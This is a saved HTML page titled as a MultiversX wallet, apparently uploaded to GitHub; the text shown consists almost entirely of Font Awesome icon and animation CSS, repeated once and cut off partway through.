
==== MultiversX_Wallet.html @ 27257d83 "Add files via upload" ====
<!DOCTYPE html>

<html lang="en"><script src="chrome-extension://bgpipimickeadkjlklgciifhnalhdjhe/inject.js"></script><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">:root, :host {
  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Solid";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Regular";
  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Light";
  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Thin";
  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";
  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
}

svg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {
  overflow: visible;
  box-sizing: content-box;
}

.svg-inline--fa {
  display: var(--fa-display, inline-block);
  height: 1em;
  overflow: visible;
  vertical-align: -0.125em;
}
.svg-inline--fa.fa-2xs {
  vertical-align: 0.1em;
}
.svg-inline--fa.fa-xs {
  vertical-align: 0em;
}
.svg-inline--fa.fa-sm {
  vertical-align: -0.0714285705em;
}
.svg-inline--fa.fa-lg {
  vertical-align: -0.2em;
}
.svg-inline--fa.fa-xl {
  vertical-align: -0.25em;
}
.svg-inline--fa.fa-2xl {
  vertical-align: -0.3125em;
}
.svg-inline--fa.fa-pull-left {
  margin-right: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-pull-right {
  margin-left: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-li {
  width: var(--fa-li-width, 2em);
  top: 0.25em;
}
.svg-inline--fa.fa-fw {
  width: var(--fa-fw-width, 1.25em);
}

.fa-layers svg.svg-inline--fa {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}

.fa-layers-counter, .fa-layers-text {
  display: inline-block;
  position: absolute;
  text-align: center;
}

.fa-layers {
  display: inline-block;
  height: 1em;
  position: relative;
  text-align: center;
  vertical-align: -0.125em;
  width: 1em;
}
.fa-layers svg.svg-inline--fa {
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.fa-layers-text {
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.fa-layers-counter {
  background-color: var(--fa-counter-background-color, #ff253a);
  border-radius: var(--fa-counter-border-radius, 1em);
  box-sizing: border-box;
  color: var(--fa-inverse, #fff);
  line-height: var(--fa-counter-line-height, 1);
  max-width: var(--fa-counter-max-width, 5em);
  min-width: var(--fa-counter-min-width, 1.5em);
  overflow: hidden;
  padding: var(--fa-counter-padding, 0.25em 0.5em);
  right: var(--fa-right, 0);
  text-overflow: ellipsis;
  top: var(--fa-top, 0);
  -webkit-transform: scale(var(--fa-counter-scale, 0.25));
          transform: scale(var(--fa-counter-scale, 0.25));
  -webkit-transform-origin: top right;
          transform-origin: top right;
}

.fa-layers-bottom-right {
  bottom: var(--fa-bottom, 0);
  right: var(--fa-right, 0);
  top: auto;
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: bottom right;
          transform-origin: bottom right;
}

.fa-layers-bottom-left {
  bottom: var(--fa-bottom, 0);
  left: var(--fa-left, 0);
  right: auto;
  top: auto;
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: bottom left;
          transform-origin: bottom left;
}

.fa-layers-top-right {
  top: var(--fa-top, 0);
  right: var(--fa-right, 0);
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: top right;
          transform-origin: top right;
}

.fa-layers-top-left {
  left: var(--fa-left, 0);
  right: auto;
  top: var(--fa-top, 0);
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: top left;
          transform-origin: top left;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.0833333337em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.0714285718em;
  vertical-align: 0.0535714295em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.0416666682em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(var(--fa-li-width, 2em) * -1);
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-color: var(--fa-border-color, #eee);
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: var(--fa-border-style, solid);
  border-width: var(--fa-border-width, 0.08em);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  -webkit-animation-name: fa-beat;
          animation-name: fa-beat;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
          animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  -webkit-animation-name: fa-bounce;
          animation-name: fa-bounce;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  -webkit-animation-name: fa-fade;
          animation-name: fa-fade;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade {
  -webkit-animation-name: fa-beat-fade;
          animation-name: fa-beat-fade;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  -webkit-animation-name: fa-flip;
          animation-name: fa-flip;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
          animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  -webkit-animation-name: fa-shake;
          animation-name: fa-shake;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, linear);
          animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin {
  -webkit-animation-name: fa-spin;
          animation-name: fa-spin;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 2s);
          animation-duration: var(--fa-animation-duration, 2s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, linear);
          animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction: reverse;
}

.fa-pulse,
.fa-spin-pulse {
  -webkit-animation-name: fa-spin;
          animation-name: fa-spin;
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));
          animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat,
.fa-bounce,
.fa-fade,
.fa-beat-fade,
.fa-flip,
.fa-pulse,
.fa-shake,
.fa-spin,
.fa-spin-pulse {
    -webkit-animation-delay: -1ms;
            animation-delay: -1ms;
    -webkit-animation-duration: 1ms;
            animation-duration: 1ms;
    -webkit-animation-iteration-count: 1;
            animation-iteration-count: 1;
    -webkit-transition-delay: 0s;
            transition-delay: 0s;
    -webkit-transition-duration: 0s;
            transition-duration: 0s;
  }
}
@-webkit-keyframes fa-beat {
  0%, 90% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  45% {
    -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-beat {
  0%, 90% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  45% {
    -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@-webkit-keyframes fa-bounce {
  0% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  10% {
    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  100% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
}
@keyframes fa-bounce {
  0% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  10% {
    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  100% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
}
@-webkit-keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@-webkit-keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@-webkit-keyframes fa-flip {
  50% {
    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-flip {
  50% {
    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@-webkit-keyframes fa-shake {
  0% {
    -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg);
  }
  4% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  8%, 24% {
    -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg);
  }
  12%, 28% {
    -webkit-transform: rotate(18deg);
            transform: rotate(18deg);
  }
  16% {
    -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg);
  }
  20% {
    -webkit-transform: rotate(22deg);
            transform: rotate(22deg);
  }
  32% {
    -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg);
  }
  36% {
    -webkit-transform: rotate(12deg);
            transform: rotate(12deg);
  }
  40%, 100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
@keyframes fa-shake {
  0% {
    -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg);
  }
  4% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  8%, 24% {
    -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg);
  }
  12%, 28% {
    -webkit-transform: rotate(18deg);
            transform: rotate(18deg);
  }
  16% {
    -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg);
  }
  20% {
    -webkit-transform: rotate(22deg);
            transform: rotate(22deg);
  }
  32% {
    -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg);
  }
  36% {
    -webkit-transform: rotate(12deg);
            transform: rotate(12deg);
  }
  40%, 100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.fa-rotate-90 {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.fa-rotate-180 {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.fa-rotate-270 {
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg);
}

.fa-flip-horizontal {
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1);
}

.fa-flip-vertical {
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1);
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1);
}

.fa-rotate-by {
  -webkit-transform: rotate(var(--fa-rotate-angle, none));
          transform: rotate(var(--fa-rotate-angle, none));
}

.fa-stack {
  display: inline-block;
  vertical-align: middle;
  height: 2em;
  position: relative;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: var(--fa-stack-z-index, auto);
}

.svg-inline--fa.fa-stack-1x {
  height: 1em;
  width: 1.25em;
}
.svg-inline--fa.fa-stack-2x {
  height: 2em;
  width: 2.5em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.svg-inline--fa .fa-primary {
  fill: var(--fa-primary-color, currentColor);
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa .fa-secondary {
  fill: var(--fa-secondary-color, currentColor);
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-primary {
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-secondary {
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa mask .fa-primary,
.svg-inline--fa mask .fa-secondary {
  fill: black;
}

.fad.fa-inverse,
.fa-duotone.fa-inverse {
  color: var(--fa-inverse, #fff);
}</style><style type="text/css">:root, :host {
  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Solid";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Regular";
  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Light";
  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Thin";
  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";
  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
}

svg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {
  overflow: visible;
  box-sizing: content-box;
}

.svg-inline--fa {
  display: var(--fa-display, inline-block);
  height: 1em;
  overflow: visible;
  vertical-align: -0.125em;
}
.svg-inline--fa.fa-2xs {
  vertical-align: 0.1em;
}
.svg-inline--fa.fa-xs {
  vertical-align: 0em;
}
.svg-inline--fa.fa-sm {
  vertical-align: -0.0714285705em;
}
.svg-inline--fa.fa-lg {
  vertical-align: -0.2em;
}
.svg-inline--fa.fa-xl {
  vertical-align: -0.25em;
}
.svg-inline--fa.fa-2xl {
  vertical-align: -0.3125em;
}
.svg-inline--fa.fa-pull-left {
  margin-right: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-pull-right {
  margin-left: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-li {
  width: var(--fa-li-width, 2em);
  top: 0.25em;
}
.svg-inline--fa.fa-fw {
  width: var(--fa-fw-width, 1.25em);
}

.fa-layers svg.svg-inline--fa {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}

.fa-layers-counter, .fa-layers-text {
  display: inline-block;
  position: absolute;
  text-align: center;
}

.fa-layers {
  display: inline-block;
  height: 1em;
  position: relative;
  text-align: center;
  vertical-align: -0.125em;
  width: 1em;
}
.fa-layers svg.svg-inline--fa {
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.fa-layers-text {
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.fa-layers-counter {
  background-color: var(--fa-counter-background-color, #ff253a);
  border-radius: var(--fa-counter-border-radius, 1em);
  box-sizing: border-box;
  color: var(--fa-inverse, #fff);
  line-height: var(--fa-counter-line-height, 1);
  max-width: var(--fa-counter-max-width, 5em);
  min-width: var(--fa-counter-min-width, 1.5em);
  overflow: hidden;
  padding: var(--fa-counter-padding, 0.25em 0.5em);
  right: var(--fa-right, 0);
  text-overflow: ellipsis;
  top: var(--fa-top, 0);
  -webkit-transform: scale(var(--fa-counter-scale, 0.25));
          transform: scale(var(--fa-counter-scale, 0.25));
  -webkit-transform-origin: top right;
          transform-origin: top right;
}

.fa-layers-bottom-right {
  bottom: var(--fa-bottom, 0);
  right: var(--fa-right, 0);
  top: auto;
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: bottom right;
          transform-origin: bottom right;
}

.fa-layers-bottom-left {
  bottom: var(--fa-bottom, 0);
  left: var(--fa-left, 0);
  right: auto;
  top: auto;
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: bottom left;
          transform-origin: bottom left;
}

.fa-layers-top-right {
  top: var(--fa-top, 0);
  right: var(--fa-right, 0);
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: top right;
          transform-origin: top right;
}

.fa-layers-top-left {
  left: var(--fa-left, 0);
  right: auto;
  top: var(--fa-top, 0);
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: top left;
          transform-origin: top left;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.0833333337em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.0714285718em;
  vertical-align: 0.0535714295em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.0416666682em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(var(--fa-li-width, 2em) * -1);
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-color: var(--fa-border-color, #eee);
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: var(--fa-border-style, solid);
  border-width: var(--fa-border-width, 0.08em);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  -webkit-animation-name: fa-beat;
